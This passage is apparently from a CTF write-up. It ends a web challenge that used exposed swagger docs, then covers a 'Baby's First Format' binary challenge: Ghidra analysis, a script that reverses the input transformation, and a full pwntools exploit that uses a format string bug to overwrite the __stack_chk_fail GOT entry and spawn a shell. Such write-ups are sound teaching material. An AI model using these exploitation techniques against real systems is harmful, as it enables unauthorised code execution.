
Visiting the docs endpoint, we find a swagger documentation with a hidden endpoint and an exposed secret key.
 Sending the request gives us the flag.
Sending the request gives us the flag.

Baby’s First Format⌗

Binary Information⌗
Binary Type
- Checking the file type of the binary, we can confirm that the file is a
64bitexecutable which is dynamically linked.
baby_fmt: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=0e903b516c692c7b0a17a55e4dd226448c453a56, for GNU/Linux 3.2.0, stripped
Looking at the binary , we can see that all permissions are enabled except the Partial RELRO and NO PIE. This means that the binary addresses are static and don’t change.

Ghidra⌗
Opening up the binary in Ghidra, we can view the decompiled program. I renamed most of the functions for a better understanding. The main function calls two functions setup and vuln.

Looking at the vuln function, we can see that it is vulnerable to a format string vulnerability. There is also a buffer overflow vulnerability where an input of 120 bytes is read into a 104 sized buffer. Moreover, the program ensures that our input contains the string funny and then calls a transform_input on the input entered.

Looking at the transform_input function, we can see that it swaps characters based on their index in our input. Basically, the transformation rules are as follows:
- Lowercase letters (a-z) are shifted by (position + position//7*-7), wrapping around if needed
- Uppercase letters (A-Z) are replaced with null bytes
- Digits (0-9) are shifted similarly to lowercase letters but with different wrapping
- Characters ‘%’ and ‘$’ (both must be present??) get a special transformation
- Other characters remain unchanged

There is also a win function that spawns a shell when called, indicating that this is a ret2win challenge

We can run the binary to get a better understanding of how it works.

From our input, we can see that our input is transformed before being passed to the printf function. This means that , when we enter our format string payload , it will be transformed to something different e.g %p -> %h, which will hinder our exploitation. Therefore, we need to reverse engineer the transform_input function so that what we enter, will be transformed to produce an input of %p
I built a simple program to reverse the transformation
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from sys import argv
def reverse_transform_bytes(transformed_data: bytes) -> bytes:
result = bytearray(transformed_data)
length = len(result)
for i in range(length):
pos_modifier = i + (i // 7) * -7 # Same as i % 7
if result[i] == 0:
result[i] = ord('A')
continue
char_code = result[i]
if ord('a') <= char_code <= ord('z'):
reversed_char = char_code - pos_modifier
if reversed_char < ord('a'):
reversed_char += 26
result[i] = reversed_char
elif ord('0') <= char_code <= ord('9'):
reversed_char = char_code - pos_modifier
if reversed_char < ord('0'):
reversed_char += 10
result[i] = reversed_char
return bytes(result)
print(reverse_transform_bytes(argv[1].encode()).decode())
We can run the script and give it the input that we want to be passed to the printf function, in this case a format string payload. The script will generate a string which when transformed by the program will result to the input we want.

Now that we can enter format string payloads, let’s find the injection point
 We find the injection point is
We find the injection point is 6, we can confirm as follows

Exploit⌗
Now that we have a confirmed format string vulnerability which we can leverage as a write what where, we can look for addresses that we can overwrite to redirect execution to an arbitrary location. A good place to start is to try and overwrite got entries, since the binary only has PARTIAL RERLO , we can overwrite GOT entries. Looking at the addresses loaded into the GOT, we find the following

Only the __stack_chk_fail function is called after our printf function, making it a suitable candidate. However, just overwriting its GOT entry with an arbitrary address e.g 0xdeadbeef will not work. The function is only triggered when the canary value is invalid/overwritten, therefore, we need to overwrite the canary with garbage data to trigger the __stack_chk_fail function. Below is a snippet of the attack plan
.....SNIP.....
print(f'[*] Overwriting __stack_chk_fail with {hex(win)}')
payload=fmtstr_payload(injection,{
stack_chk_fail:p64(win), # Overwrite __stack_chk_fail with the win function
})
print(f'[*] Adding excess bytes to overwrite the canary and trigger __stack_chk_fail')
payload=reverse_transform_bytes(payload) # transform the bytes as required by the program
payload+= b'funny' # add the mandatory string
payload+= b'b'*(120-len(payload)) # add b's until a length of 120 is reached. This will trigger a buffer overflow, overwrite the canary, triggering stack_chk_fail
target.sendline(payload)
When will execute the above snippet and try with a win function with address 0xdeadbeef, we see that we are redirected to the address.

Now, let’s swap the address with the win function that spawns a shell. Below is the final exploit
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
# Set up pwntools for the correct architecture
context.update(arch="amd64",os="linux")
context.log_level='debug' if args.DEBUG else 'warning'
elf = context.binary = ELF('./baby_fmt',checksec=False)
target = remote("docker.lab", 5000) if args.REMOTE or args.remote else process()
def reverse_transform_bytes(transformed_data: bytes) -> bytes:
result = bytearray(transformed_data)
length = len(result)
for i in range(length):
pos_modifier = i + (i // 7) * -7 # Same as i % 7
if result[i] == 0:
result[i] = ord('A')
continue
char_code = result[i]
if ord('a') <= char_code <= ord('z'):
reversed_char = char_code - pos_modifier
if reversed_char < ord('a'):
reversed_char += 26
result[i] = reversed_char
elif ord('0') <= char_code <= ord('9'):
reversed_char = char_code - pos_modifier
if reversed_char < ord('0'):
reversed_char += 10
result[i] = reversed_char
return bytes(result)
injection=6
stack_chk_fail=elf.got.__stack_chk_fail
win=0x04015cd
print(f'[*] Found __stack_chk_fail GOT at : {hex(stack_chk_fail)}')
print(f'[*] System function at : {hex(win)}')
print(f'[*] Overwriting __stack_chk_fail with {hex(win)}')
payload=fmtstr_payload(injection,{
stack_chk_fail:p64(win),
})
payload=reverse_transform_bytes(payload)
print(f'[*] Appending magic string')
payload+= b'funny'
print(f'[*] Adding excess bytes to overwrite the canary and trigger __stack_chk_fail')
payload+= b'b'*(110-len(payload))
print(len(payload))
target.sendline(payload)
target.recv()
target.interactive()

Writeups for more challs will be added